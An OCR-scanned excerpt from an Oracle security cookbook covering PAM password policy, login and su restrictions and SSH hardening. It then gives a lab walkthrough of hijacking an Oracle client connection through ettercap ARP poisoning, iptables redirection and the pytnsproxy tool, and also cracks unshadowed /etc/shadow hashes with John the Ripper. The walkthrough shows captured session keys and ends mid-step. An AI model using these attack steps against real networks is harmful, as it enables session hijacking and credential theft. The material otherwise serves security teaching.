It is essential to establish an effective security policy for Oracle software owner users. In this recipe we will talk about managing complex password rules that can primarily prevent brute force attacks. Restriction of using previous passwords and too similar passwords is an additional security measure which can be implemented to prevent undesired access into the system.



[www.it-ebooks.info](http://www.it-ebooks.info/)

Password rule checking and restriction of the use of previous passwords is performed by Pluggable Authentication Module, or simply known as PAM, discussed in this recipe. In these days PAM is available and used on all major Linux and Unix distributions. The differences in implementation on these platforms are minimal.

#### Getting ready

All steps will be performed on the database server host nodeorc11.

#### How to do it…

1. As the user root open /etc/pam.d/system-auth for editing. Modify the line that begins with password requisite pam cracklib.so, with the following line:

```
password requisite pam_cracklib.so try_first_pass retry=3 
minlen=12 lcredit=-2 ucredit=-2 dcredit=-1 ocredit=-1
```
- 2. Save and close the file. At this step you can try to set some weak passwords, such as dictionary-based or very short passwords to verify that the defined rules are enforced.
- 3. If the password enforcement rules are working, login as the oracle user and change the password to a strong password, such as  $of 24UT()$  next (1)=2:

```
[oracle@nodeorcl1 ~]$ passwd 
Changing password for user oracle.
Changing password for oracle
(current) UNIX password: 
New UNIX password: 
Retype new UNIX password: 
passwd: all authentication tokens updated successfully.
```
4. At this step we will set up the restriction for using previous passwords. First create /etc/security/opasswd file and set its permission to 600. This file will retain the used password history for comparisons:

**[root@nodeorcl1 security]# touch /etc/security/opasswd ; chmod 600 /etc/security/opasswd**

5. Open the /etc/pam.d/system-auth file and modify the line added in step 4 by appending the difok parameter and remember parameter at the end of the line beginning with password sufficient pam unix.so as follows:

```
password requisite pam_cracklib.so try_first_pass retry=3 
minlen=12 lcredit=-2 ucredit=-2 dcredit=-1 ocredit=-1 difok=6
```

```
password sufficient pam_unix.so md5 shadow nullok try_first_
pass use_authtok remember=10
```


6. Login as oracle and change the password. Try to set the password as the same password used before. The PAM module will detect that the password is unchanged as we can see from the following listing:

```
[oracle@nodeorcl1 ~]$ passwd
Changing password for user oracle.
Changing password for oracle
(current) UNIX password: 
New UNIX password: 
Password unchanged
New UNIX password
```
7. Next, type a password with only two characters, difference. We will get a message that will tell us that the password is too similar to the old one:

```
[oracle@nodeorcl1 ~]$ passwd
Changing password for user oracle.
Changing password for oracle
(current) UNIX password: 
New UNIX password: 
BAD PASSWORD: is too similar to the old one
Finally use a strong password (Ty%u60i)R_"Wa?) with more than 
three different characters as follows:
[oracle@nodeorcl1 ~]$ passwd
Changing password for user oracle.
Changing password for oracle
(current) UNIX password: 
New UNIX password: 
Retype new UNIX password: 
passwd: all authentication tokens updated successfully.
[oracle@nodeorcl1 ~]$
```
 $\overline{-130}$ 

It is highly recommended to perform security assessments regularly on your system. To check your real password's strength you should try to use a password cracker.

For a list and description of some of the best [available password crackers](http://nrupentheking.blogspot.com/2011/02/best-password-crackers-in-hackers.html)  consult [http://nrupentheking.blogspot.com/2011/02/](http://nrupentheking.blogspot.com/2011/02/best-password-crackers-in-hackers.html) [bes](http://nrupentheking.blogspot.com/2011/02/best-password-crackers-in-hackers.html)t-password-crackers-in-hackers.html.

Some recommendations for generating strong passwords:

Strong passwords should contain lowercase, uppercase, special characters (such as@,&,},?, and !), high ASCII code characters (such as ♣ and ♫), or unicode characters (such as אל, and ڀ(.



- Divide your password in to more than 2 or 3 groups and use special characters, high ASCII codes, or Unicode characters as delimiters for groups (for example: u6Yi5@My1k!P;m8U where @,!, and ; are delimiters).
- Use more than 8 characters; 15-20 is a good number to prevent brute-force attacks. A brute force cracker program will need exponentially more time to break a password directly proportional with the password length.
- Do not use more that 40 percent numbers in your password.
- Avoid dictionary words.

## How it works…

The Linux PAM module pam\_cracklib.so checks the password against dictionary words and other constraints using minlen, lcredi, ucredi, dcredit, and ocredit parameters, which are defined as follows:

- $\triangleright$  minlen: Minimum length of password. In our case must be 12.
- **Icredit:** Minimum number of lower case letters. In our case must be 2.
- **ucredit:** Minimum number of upper case letters. In our case must be 2.
- **formulat**: Minimum number of digits. In our case must be 1.
- $\triangleright$  ocredit: Minimum number of other characters. In our case must be 1.

To restrict the use of a previous password, the system must save the used passwords to use them for comparison. The file used for storing previous passwords is called opasswd. In case it does not exist, it must be created in the /etc/security directory. The restrict enforcement is performed in stacking mode by combining the  $r$ emember parameter of the pam  $unix$ . so module with the difok parameter of the pam cracklib.so module. The remember parameter will configure the number of previous passwords that cannot be reused, and difok is used to specify the number of characters that must be different between the old and the new password.



PAM configuration files on Red Hat Linux and variants are located in /etc/pam.d directory. The service shares the same name as the application designed to authenticate; for example the PAM configuration file for the su command is contained in a file with the same name (/etc/pam.d/su).

Next, we will take a look at the PAM configuration file format. To understand this we will use the line corresponding to the password module modified in this recipe:

#### **password requisite pam\_cracklib.so try\_first\_pass retry=3 minlen=12 lcredit=-2 ucredit=-2 dcredit=-1 ocredit=-1**

The first directive is the module type. A brief summary of module types and how PAM enforces the rules is as follows:



The second directive from the PAM configuration files is represented by control flags. These flags tell what to do with the result returned by a module. All PAM modules return a success or failure result when called.





The third directive is the pluggable module. The next parameters represent the arguments passed to the pluggable module.

#### There is more…

You can bypass PAM rules for password enforcement as root; hence the passwords to comply with the enforcement rules must be changed by each user.

#### Performing a security assessment on current passwords with the John the Ripper password cracker tool

1. Download and build John the Ripper from source code as follows:

```
[root@nodeorcl1 run]# make clean linux-x86-64
```
2. Unshadow /etc/password and /etc/shadow into a separate file, /tmp/passwd.db:

```
[root@nodeorcl1 run]# ./unshadow /etc/passwd /etc/shadow > /tmp/
passwd.db
```
3. Add the file as an argument and perform a simple password cracking session:

**[root@nodeorcl1 run]# ./john /tmp/passwd.db**

4. The weak passwords are found instantaneously:

```
Loaded 3 password hashes with 3 different salts (FreeBSD MD5 
[32/64 X2])
testuser (testuser)
root1234 (root)
guesses: 3 time: 0:00:00:00 100% (1) c/s: 2150 trying: 
Root999 - root1234
Use the "--show" option to display all of the cracked passwords 
reliably
[root@nodeorcl1 run]#
```
# Restricting direct login and su access

On critical systems it is usually considered a bad practice to allow direct remote logins to system users, such as root or other application owners, and shared users, such as oracle. As a method for better control and from the user audit point of view, it is recommended to create different login users that will be allowed to connect and perform switches  $(su)$  to users considered critical. No other users should be exposed to the external world to allow direct, remote, or local connections.

 $\sqrt{33}$   $-$ 

In this recipe, we will create a group log and a user named loguser1, and we will disable direct logins for all others.

#### Getting ready

All steps will be performed on nodeorcl1.

## How to do it…

- 1. Create a designated group for users allowed to log in: **[root@nodeorcl1 ~]# groupadd logingrp**
- 2. Create an user and assign it to logingrp group as follows:

**[root@nodeorcl1 ~]# useradd -g logingrp loginuser1**

3. To disable direct login for all users add the following line to  $/etc/pam.d/system$ auth:

**account required pam\_access.so**

- 4. Uncomment and modify the following line from /etc/security/access.conf: **:ALL EXCEPT logingrp :ALL**
- 5. All logins excepting users from the logingrp group will be denied. If we try to connect from nodeorcl5 the connection will be closed:

**[loguser1@nodeorcl5 ~]\$ ssh -l oracle nodeorcl1**

**oracle@nodeorcl1's password:**

**Connection closed by 10.241.132.218**

**[loguser1@nodeorcl5 ~]\$**

6. The connection succeeds as loginuser1:

**[loguser1@nodeorcl5 ~]\$ ssh -l loginuser1 nodeorcl1 loguser1@nodeorcl1's password: [loguser1@nodeorcl1 ~]\$**

7. To disable the su capabilities for all users exempting  $loginuser1, open/etc/$ pam.d/su and uncomment the following line as instructed in the file:

```
# Uncomment the following line to require a user to be in the 
"wheel" group.
auth required pam wheel.so use uid
```

```
\overline{-134}
```
[www.it-ebooks.info](http://www.it-ebooks.info/)

8. At this moment all users that don't belong to the wheel group are not allowed to switch to an other user. Add loginuser1 to the wheel group as follows. In this way the only user that may execute su command will be loginuser1:

**[root@nodeorcl1 etc]# usermod -G wheel loginuser1**

9. If you try to execute an su command with the oracle user, you will get incorrect password message, and the switch cannot be performed:

```
[oracle@nodeorcl1 ~]$ su -
Password: 
su: incorrect password
[oracle@nodeorcl1 ~]$
```
10. But as user loguser1 it succeeds:

```
[loguser1@nodeorcl1 ~]$ su - 
Password: 
[root@nodeorcl1 ~]#
```
# How it works…

The PAM module that performs the login check is pam\_access.so, with the control flag set to required and the module type account. The control of su command is performed by the pam\_wheel.so module.

#### There's more…

At this moment all users who do not belong to the group logusers are not allowed to log in locally or remotely. The only exemption is root login using ssh. We will see how to deny remote root logins with ssh in the following recipe, *Securing ssh login*.

# **Securing SSH login**

These days ssh login can be considered the de facto method for connecting to remote servers. It is reliable and secure but if it is configured improperly, it can be more of a liability than an asset. In this recipe will change a couple of parameters to secure ssh and we will set up passwordless connections using public keys.

## **Getting ready**

All the steps from this recipe will be performed on nodeorc11 as the root user. The remote logins will be performed from nodeorcl5.



## How to do it…

All parameters that will be modified are located in the  $/etc/sshd$  config configuration file.

1. Change the default port 22. Most port scanners will identify automatically port 22 with the ssh service. Therefore it will be a good idea to change the default ssh port:

**Port 13120**

- 2. Disable root logins: **PermitRootLogin no**
- 3. ssh will check for proper permissions in the user's home. Use strict mode: **StrictModes yes**
- 4. Suppress all host-based authentications. Usually these methods should be avoided as primary authentication:

**HostbasedAuthentication no**

- 5. This parameter is very effective against DoS type attacks. Limit the maximum number of unauthenticated connections and connection attempts: **MaxStartups 10:50:10**
- 6. Allow just users that belong to a defined group to log in: **AllowGroups logingrp**
- 7. To make the changes effective, restart the sshd service:



8. After restart, the sshd daemon will listen on port 13120:

**[root@nodeorcl1 ~]# lsof -i -n | grep sshd sshd 14089 root 3u IPv6 55380 TCP \*:13120 (LISTEN) [root@nodeorcl1 ~]#** 

9. Try to connect from nodeorc15 to nodeorc11 as root. Direct root log ins will be denied:

```
[loguser1@nodeorcl5 ~]$ ssh -l root -p 13120 nodeorcl1
root@nodeorcl1's password:
Permission denied, please try again.
```
**Permission denied (publickey,gssapi-with-mic).**

$$
\overline{\mathbf{136}}
$$

## How it works…

After any change of configuration parameters, a daemon restart is needed. You can perform the restart in different ways, such as restarting the service or by sending a HUP (kill  $-1$ ) signal to the sshd daemon process.

#### There's more…

Using key authentication instead of using passwords is probably one of the securest methods of authentication. This will suppress definitively any brute force attempt using passwords.

#### Setting up public key authentication

1. Open the  $/etc/ssh/sshd$  config file and disable password authentication by modifying the following parameter:

**PasswordAuthentication no**

2. Enable key authentication:

```
RSAAuthentication yes
PubkeyAuthentication yes
```
3. On the client machine nodeorcl5 as the user loginuser1, create a passphase protected public/private key:

```
[loginuser1@nodeorcl5 ~]$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/loginuser1/.ssh/id_
rsa):
Created directory '/home/loginuser1/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/loginuser1/.ssh/id_
rsa.
Your public key has been saved in /home/loginuser1/.ssh/id_rsa.
pub.
The key fingerprint is:
1b:a2:9f:d5:e8:77:08:1c:b5:6a:6a:29:3e:53:46:a5 loginuser1@
nodeorcl5
The key's randomart image is:
+--[ RSA 2048]----+
```
 $\sqrt{37}$ 

```
| |
| . . |
       | o . . |
      | E . . |
     | ...So |
     | .o.== |
    | .o ++... |
    | +.++ o . |
    | ..=o .. . |
+-----------------+
```
4. Now deploy the key on nodeorcl1 as follows:

```
[loginuser1@nodeorcl5 ~]$ ssh-copy-id '–p 13120 -i .ssh/id_rsa.pub 
   loguser1@nodeorcl1'
   The authenticity of host 'nodeorcl1 (10.241.132.218)' can't be 
   established.
   RSA key fingerprint is 34:39:af:94:9a:2e:4b:f8:37:9c:af:27:67:1c:7
   4:2b.
   Are you sure you want to continue connecting (yes/no)? yes
   Warning: Permanently added 'nodeorcl1,10.241.132.218' (RSA) to the 
   list of known hosts.
   loguser1@nodeorcl1's password: 
   Now try logging into the machine, with "ssh 'loguser1@nodeorcl1'", 
   and check in:
      .ssh/authorized_keys
   To make sure we haven't added extra keys that you weren't 
   expecting.
5. Log in to nodeorcl1; you must type the passphrase entered during key creation:
   loguser1@nodeorcl2:~> ssh loguser1@nodeorcl1
   Enter passphrase for key '/home/loguser1/.ssh/id_rsa': 
   [loguser1@nodeorcl1 ~]$
6. Restart the sshd service as follows:
   [root@nodeorcl1 ~]# service sshd restart
   Stopping sshd: [ OK ]
   Starting sshd: [ OK ]
```

$$
- 38
$$

In this chapter we will cover the following topics:

- $\blacktriangleright$  Hijacking an Oracle connection
- $\blacktriangleright$  Using OAS network encryption for securing data in motion
- $\blacktriangleright$  Using OAS data integrity for securing data in motion
- ► Using OAS SSL network encryption for securing data in motion
- $\blacktriangleright$  Encrypting network communication using IPSEC
- $\blacktriangleright$  Encrypting network communication with stunnel
- $\blacktriangleright$  Encrypting network communication with SSH tunneling
- **F** Restricting the fly listener administration using ADMIN\_RESTRICTION\_LISTENER parameter
- ▶ Securing external program execution (EXTPROC)
- $\triangleright$  Controlling the client connections using the TCP.VALIDNODE\_CHECKING listener parameter

# Introduction

As most of the applications that are using Oracle Databases are two or three tiered, communication over network is involved. The network and its components are probably the most vulnerable area due to the increased amount of exposure. Network communication layer attacks are usually one of the hardest to detect as the majority of them do not require a direct connection to the database server, but instead are targeted towards the network traffic and the data in flight. In the following chapter we will present some of the most widely used attack and defense techniques against the Oracle network components.

[www.it-ebooks.info](http://www.it-ebooks.info/)

# Hijacking an Oracle connection

This connection hijacking scenario and the proxy program used were developed by Laszlo Toth and presented at Hackactivity 2009 (http://soonerorlater.hu/index.khtml?article\_ id=514).The flash presentation can be viewed at http://soonerorlater.hu/flash/ pytnsproxy\_1.htm.

This is a classic scenario and example of a man in the middle (MITM) attack in which an interposed attacker hijacks a client connection.

For this scenario we will use three hosts: database server (noderorcl1), Oracle client (nodeorcl5), and attacker host (mitmattack). The scenario will be performed using Oracle 11.0.1.6 Enterprise Edition on all hosts. The attacker host will be configured on a virtual machine running Fedora 11 x 84 (Leonidas # 1 SMP 2.6.29.4-167.fc11.x86\_64 Wed May 27 17:27:08 EDT 2009 x86\_64 x86\_64 x86\_64 GNU / Linux). The setting up and configuration of the attacker host, mitmattack, will be covered in this recipe.

#### Getting ready

Download and install Oracle Enterprise Edition version 11.0.1.6 in a separate home on nodeorcl1 and create a database named ORCL. Also download and install Oracle Client version 11.0.1.6 on nodeorcl5 and mitmattack using **Custom** option (check everything).

To compile and build a proxy named pytnproxy we will need to download, build, and install on mitmattack the following libraries and utilities:

- boost 1.37
- $\blacktriangleright$  bitstring-0.5.2
- $\triangleright$  configobj-4.6.0
- $\blacktriangleright$  openssl-1.0.0
- $\blacktriangleright$  libnet-1.1.2.1
- $\blacktriangleright$  libpcap-1.2.1
- $\blacktriangleright$  ettercap

Libnet and libcap are required for compiling and building ettercap.

 $\sqrt{40}$ 

## How to do it…

- 1. Disable SElinux on all hosts. Edit /etc/selinux/config and set the SELINUX configuration parameter to disabled as follows: **SELINUX=disabled**
- 2. On the attacker host flush the current iptables configuration as follows: **[root@mitmattack openssl-1.0.0h]# iptables --flush**
- 3. Next, save the flushed iptables configuration as follows:

```
[root@mitmattack openssl-1.0.0h]# service iptables save
iptables: Saving firewall rules to /etc/sysconfig/iptables:[ OK 
]
[root@mitmattack openssl-1.0.0h]#
```
- 4. The pytnproxy script has AES decryption capabilities built-in, provided by a library
- called aesdecrypt. To compile and link aesdecrypt.cpp on 64 bit systems you need to modify the CFLAGS from Makefile as follows:

```
CFAGS = -Wall -O3 -shared –fPIC
```
5. Next, build aesdecrypt as follows:

```
[root@mitmattack pythonproxy_0.1]# make 
gcc -Wall -O3 -shared -fPIC -I /usr/include/python2.6/ -c 
aesdecrypt.cpp
aesdecrypt.cpp: In function 'int<unnamed>::HexStringtoBinArray(con
st char*, unsigned char*)':
aesdecrypt.cpp:209: warning: comparison between signed and 
unsigned integer expressions
gcc -Wall -O3 -shared -fPIC -I /usr/include/python2.6/ -o 
aesdecrypt.so aesdecrypt.o -lcrypto -lpython2.6 -lboost_python-mt
[root@mitmattack pythonproxy_0.1]#
```
6. Configure iptables rules as described in the iptables.txt file located within the pythonproxy\_0.1 directory:

```
[oracle@mitmattack pythonproxy_0.1]$ iptables -t nat -A PREROUTING 
-i eth0 -p tcp --dport 1521 -j REDIRECT --to-port 2521
```
7. Verify the iptables rules; you should see the following:

```
[root@mitmattack ~]# iptables --list
Chain INPUT (policy ACCEPT)
target prot opt source destination 
Chain FORWARD (policy ACCEPT)
```


```
Securing the Network and Data in Transit
      target prot opt source destination 
      Chain OUTPUT (policy ACCEPT)
      target prot opt source destination
   8. Save the iptables rules as follows:
      [root@mitmattack ~]# iptables-save
      # Generated by iptables-save v1.4.3.1 on Sat May 12 18:31:10 2012
      *nat
      :PREROUTING ACCEPT [4:312]
      :POSTROUTING ACCEPT [0:0]
      :OUTPUT ACCEPT [0:0]
      -A PREROUTING -i eth0 -p tcp -m tcp --dport 1521 -j REDIRECT --to-
      ports 2521 
      COMMIT
      # Completed on Sat May 12 18:31:10 2012
      # Generated by iptables-save v1.4.3.1 on Sat May 12 18:31:10 2012
      *filter
      :INPUT ACCEPT [214:66820]
      :FORWARD ACCEPT [0:0]
      :OUTPUT ACCEPT [23:3892]
      COMMIT
      # Completed on Sat May 12 18:31:10 2012
   9. On nodeorcl5 configure a net service named ORCL as follows:
      ORCL =
         (DESCRIPTION =
           (ADDRESS_LIST =
              (ADDRESS = (PROTOCOL = TCP)(HOST = nodeorcl1)(PORT = 1521))
           )
           (CONNECT_DATA =
              (SERVICE_NAME = ORCL)
           )
         )
```
 $-\sqrt{42}$ 

10. On orclclient start Oracle SQL Developer (start script/executable located in \$ORACLE\_HOME/sqldeveloper/sqldeveloper.sh) and set up a new connection using the **Network Alias** option as follows:



11. Next, configure pytnproxy for connection hijacking. Open ptny cfg.cfg with vi or your preferred editor. There are a couple of options, but for this step you just need to configure the listening port (LstPort=2521), server host (SrvHost=10.241.132.218), and hijack port (AttPort=1522):





12. On the attacker host open SQL Developer and set up a special connection named hijackedconn using **Basic** Connection type, port 1522 configured in the previous step as hijacking port and type proxytest for the username and password as follows:



13. At this step we should be ready to start a hijacking session. First, start ARP cache poisoning with ettercap as the user root by using the following options (use your own IP addresses if they are different ):



```
 40 protocol dissectors
  55 ports monitored
7587 mac vendor fingerprint
1766 tcp OS fingerprint
2183 known services
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
 GROUP 1 : 10.241.132.22 08:00:27:1B:28:54
 GROUP 2 : 10.241.132.218 08:00:27:FB:D0:95
Starting Unified sniffing...
```
- 14. Next, start the proxy script pytnproxy.py as follows: **[root@mitmattack pythonproxy\_0.1]# python pytnsproxy.py**
- 15. On the client host connect to the ORCL database as the system user, as follows:





16. Open the terminal where the pytnsproxy script was launched. At this stage you should see something similar as the following listing:

```
[root@mitmattack pythonproxy_0.1]# python pytnsproxy.py
```
**10.241.132.22 connected:**

```
SYSTEM:58AFB15474B3103D9AC8AC4A168D1E5FB847A88550795C0E905CCC107A2
B39E4AE55A1D4E9A7B4FBFDD40CE1935C628B:6FA6E54962BACDB76E4E:A0801A7
EF436346F7BC81649C62FCA4BBF2B6606881F81D19A1256D2C1CED9578DC8E6562
39CB099DC1A5CAA872C47E6:035557441E71808F033A7E61F449A9C6CC956F7969
C6EFF4084552540D036EBB:10.241.132.218:1521:10.241.132.22::
```
17. The ettercap tool is also an excellent sniffer. At this moment you should see the packet traffic and contents in the terminal where ettercap was started:

```
Ettercap will list at May 12 18:51:27 2012
TCP□o□ 10.241.132.218:1521 --> 10.241.132.22:36257 | AP
.h..........V...K..Y......b.xp...1..(..M.....(......i..(. . 
PRIVILEGE......xp...4......
.
......
.....ALTER SYSTEM......AUDIT SYSTEM......CREATE SESSION......
ALTER SESSION......RESTRICTED SESSION......CREATE TABLESPACE......
ALTER TABLESPACE......MANAGE TABLESPACE......DROP TABLESPACE......
UNLIMITED TABLESPACE.....{&.............
```

```
......... ..................
```

```
Sat May 12 18:51:27 2012
TCP□o□ 10.241.132.22:36257 --> 10.241.132.218:1521 | AP
```
- 18. Next, on the client side (nodeorcl5) disconnect from the ORCL database server.
- 19. In this moment the connection should be hijacked. In the pytnsproxy output you should see the following :

```
